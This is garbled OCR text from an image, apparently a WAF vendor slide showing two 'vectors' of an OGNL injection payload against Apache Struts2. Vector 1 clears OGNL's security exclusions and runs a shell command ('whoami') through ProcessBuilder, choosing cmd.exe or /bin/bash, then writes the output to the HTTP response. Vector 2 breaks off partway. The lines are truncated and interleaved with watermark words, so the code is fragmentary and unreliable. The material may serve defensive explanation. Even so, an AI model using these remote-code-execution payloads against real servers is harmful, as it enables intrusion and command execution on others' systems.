
WAF
Vector 1 -
${(#_='multipart/form-data').(#
dm=@ognl.OgnlCont
(#_memberAccess?(#_memberAccess=#dm):
((#container=#context['com.opensymphony.xwork2.A
(#ognlUtil=#container.getInstance(@com.opensymp
(#ognlUtil.getExcludedPackageNames().clear()).
F5
(#ognlUtil.getExcludedClasses().clear()).(#context
Advanced
(
#cmd='whoami'
).(#iswin=
WAF
(@java.lang.System@getProperty('os.name').toLowe
(#iswin?{'
cmd.exe','/c
',#cmd}:{
'/bin/bash','-c'
,#cmd}))
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorS
(#ros=(@org.apache.struts2.ServletActionContext@
(@org.apache.commons.io.IOUtils@copy(#process.ge
(#ros.flush())}
Vector 2 -
${(#_='multipart/form-data').
(#container=#context['com.opensymphony.xwork2.Ac
F5
(#ognlUtil=#container.getInstance(@com.opensymp
Advanced
(#ognlUtil.getExcludedPackageNames().clear()).
WAF
(#ognlUtil.getExcludedClasses().clear()).
(#context['com.opensymphony.xwork2.dispatcher.H